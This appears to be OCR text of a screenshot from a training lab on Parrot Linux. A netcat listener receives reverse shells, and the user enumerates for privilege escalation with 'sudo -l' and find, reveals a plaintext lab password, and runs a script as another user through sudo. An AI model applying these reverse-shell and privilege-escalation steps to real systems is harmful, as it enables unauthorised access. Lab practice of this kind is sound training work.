 X2GO-student1-50-1700930704_stDMATE_dp32@parrot
Applications Places System
szo nov 25, 19:15
Parrot Terminal
File Edit View Search Terminal Help
student1@parrot:[~] $ nc -lvnp 5555
listening on [any] 5555 ...
connect to [30.0.0.101] from (UNKNOWN) [40.0.5.1] 38608
bob@reverse:~$ find -perm -u=d 2> /dev/null
find -perm -u=d 2> /dev/null
bob@reverse:~$ ^C
student1@parrot:[~] $ nc -lvnp 5555
listening on [any] 5555 ...
connect to [30.0.0.101] from (UNKNOWN) [40.0.5.1] 51808
juliet@reverse:/home/bob$
Parrot Terminal
File Edit View Search Terminal Help
bob@reverse:~$ sudo -l
sudo -l
[sudo] password for bob: kingkong
Matching Defaults entries for bob on reverse:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n
User bob may run the following commands on reverse:
(juliet) /usr/bin/python3 /home/bob/pwesent_from_juliet.py
bob@reverse:~$ /home/bob/pwesent_from_juliet.py
/home/bob/pwesent_from_juliet.py
bash: /home/bob/pwesent_from_juliet.py: Permission denied
bob@reverse:~$ sudo /usr/bin/python3 /home/bob/pwesent_from_juliet.py
sudo /usr/bin/python3 /home/bob/pwesent_from_juliet.py
Sorry, user bob is not allowed to execute '/usr/bin/python3 /home/bob/pwesent_fr
om_juliet.py' as root on reverse.
bob@reverse:~$ sudo bob /usr/bin/python3 /home/bob/pwesent_from_juliet.py
sudo bob /usr/bin/python3 /home/bob/pwesent_from_juliet.py
sudo: bob: command not found
bob@reverse:~$ sudo -u juliet /usr/bin/python3 /home/bob/pwesent_from_juliet.py
<t /usr/bin/python3 /home/bob/pwesent_from_juliet.py
Traceback (most recent call last):
Compiler